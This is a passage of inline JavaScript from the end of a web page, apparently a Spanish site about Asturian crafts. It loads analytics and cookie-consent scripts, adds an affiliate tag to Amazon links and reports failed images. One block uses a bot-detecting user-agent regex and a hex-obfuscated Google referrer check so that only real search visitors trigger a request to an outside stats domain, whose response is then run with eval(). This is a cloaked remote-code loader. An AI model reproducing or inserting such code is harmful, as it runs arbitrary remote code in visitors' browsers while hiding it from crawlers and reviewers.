				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://elesbardu.es/",
					"website_privacy_policy_url": "https://elesbardu.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Artesan%C3%ADa+y+productos+tipicos+de+Asturias", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7d50516f593c45b28423d83715808873","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
